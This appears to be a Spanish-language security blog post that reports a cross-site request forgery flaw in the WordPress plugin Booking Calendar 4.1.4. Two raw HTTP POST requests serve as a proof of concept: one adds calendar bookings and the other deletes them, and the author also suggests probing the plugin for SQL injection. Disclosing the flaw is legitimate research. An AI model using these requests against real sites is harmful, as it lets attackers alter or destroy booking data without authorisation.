Hola A Todos mis lectores!

Eh estado en las ultimas semana reportando fallos de Cross site scripting y se me ha olvidado mi antiguo laboratorio, Localhost. Pero hasta la semana pasada que tome el tiempo de fincho ( fin de semana ) para volver a usar plugins y buscar vulneabilidades como en viejos tiempos…



entonces revisando nuevos plugins en WordPress encontre un plugins de calendario. Booking Calendar 4.1.4, Y al hacer el proseso de prueba me dio buenos resultados.

Este plugin Trabaja con ajax, pero no maneja “token” lo cual eh alli el grave error, permitiendo asi Que modificando las cabezeras y enviando contenido por POST, sea capaz de realizar modificaciones a la base de datos. esta maneja una tabla especialmente para ella. “wp_booking ”

Ese dia. no puede haber nada mejor ” Firefox , Live HTTP Header, Firebug y tu Mente para realizar todo las pruebas con ese plugin”

El resultado : Cross-Site Request Forgery For POST.

Ahora que recuerdo NO Intente si era vulnerable a POST SQLi Injeccion, :/ Creo que ese dia ya estaba full cansado en la noche para seguir en la prueba. igual si alguien os desea puede seguir mi y completar la labor con ese plugin.

En resumen aqui les dejo el Video!

A continuacion el primer codigo del exploit. para añadir un evento al calendario.

[code]POST:

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0 AlexaToolbar/alxf-2.18

Accept: */*

Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Referer: http://localhost/wordpress/wp-admin/admin.php?page=booking/wpdev-booking.phpwpdev-booking-reservation

Content-Length: 311

Connection: keep-alive

Pragma: no-cache

Cache-Control: no-cache

———————————————————–

ajax_action=INSERT_INTO_TABLE&bktype=1&dates=(DATE)&form=text%5Ename1%5Etest~text%5Esecondname1%5Etest~email

%5Eemail1%5test%40gmail.com~text%5Ephone1%5Etest~textarea

%5Edetails1%5Etest&captcha_chalange=&captcha_user_input=&is_send_emeils=1&my_booking_hash=&booking_form_type=&wpdev

_active_locale=es_ES[/code] [code]Delete:

Url: http://localhost/wordpress/wp-content/plugins/booking/wpdev-booking.php

Post:

Host: localhost

User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:22.0) Gecko/20100101 Firefox/22.0 AlexaToolbar/alxf-2.18

Accept: */*

Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Content-Type: application/x-www-form-urlencoded; charset=UTF-8

X-Requested-With: XMLHttpRequest

Referer: http://localhost/wordpress/wp-admin/admin.php?page=booking/wpdev-booking.phpwpdev-

booking&wh_booking_id=4&view_mode=vm_listing&tab=actions

Content-Length: 104

Connection: keep-alive

Pragma: no-cache

Cache-Control: no-cache

—————————

ajax_action=DELETE_APPROVE&booking_id=4&is_send_emeils=1&denyreason=&user_id=1&wpdev_active_locale=es_ES

———————————————————[/code]